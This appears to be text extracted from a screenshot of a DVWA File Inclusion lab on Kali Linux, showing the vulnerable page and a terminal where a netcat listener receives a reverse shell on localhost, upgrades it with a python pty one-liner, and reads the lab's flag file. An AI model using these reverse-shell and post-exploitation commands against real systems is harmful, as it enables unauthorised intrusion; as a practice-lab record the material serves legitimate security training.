 1 2 3 4
11:32
Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=file5.php
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Vulnerability: File Inclusion
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
File 3
Welcome back admin
Your IP address is: 127.0.0.1
Your user-agent address is: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
You came from: http://localhost/DVWA/vulnerabilities/fi/?page=include.php
I'm hosted at: localhost
[back]
More Information
Wikipedia - File inclusion vulnerability
WSTG - Local File Inclusion
WSTG - Remote File Inclusion
Username: admin
Security Level: high
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
localhost
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4000
listening on [any] 4000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50442
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@kali:/var/www/html/DVWA/vulnerabilities/fi$ cd ../../hackable/flags
cd ../../hackable/flags
www-data@kali:/var/www/html/DVWA/hackable/flags$ ls
ls
fi.php
www-data@kali:/var/www/html/DVWA/hackable/flags$ cat fi.php
cat fi.php
<?php
if( !defined( 'DVWA_WEB_PAGE_TO_ROOT' ) ) {
exit ("Nice try ;-). Use the file include next time!");
}
?>
1.) Bond. James Bond
<?php
echo "2.) My name is Sherlock Holmes. It is my business to know what other people don't know.\n\n<br /><br />\n";
$line3 = "3.) Romeo, Romeo! Wherefore art thou Romeo?";
$line3 = "--LINE HIDDEN ;)--";
echo $line3 . "\n\n<br /><br />\n";
$line4 = "NC4pI" . "FRoZSBwb29s" . "IG9uIH" . "RoZSByb29mIG1" . "1c3QgaGF" . "2ZSBh" . "IGxlY" . "Wsu";
echo base64_decode( $line4 );
?>
<!-- 5.) The world isn't run by weapons anymore, or energy, or money. It's run by little ones and zeroes, little bi
ts of data. It's all just electrons. -->
www-data@kali:/var/www/html/DVWA/hackable/flags$